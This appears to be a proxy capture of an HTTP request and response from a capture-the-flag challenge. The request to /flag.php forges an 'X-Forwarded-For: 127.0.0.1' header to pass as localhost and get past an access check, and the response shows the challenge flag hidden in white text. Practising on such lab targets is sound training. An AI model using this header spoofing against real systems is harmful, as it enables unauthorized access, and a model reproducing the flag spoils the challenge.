 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:27667
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 X-Forwarded-For : 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Feb 2024 15:07:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length : 243
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
□□□□flag□□□□□□□□□□
</p>
<p style="color:white">
flag{41329ffd-a5f6-49c2-aec9-cf4543a3d109}
</p>
</body>
18 </html>
19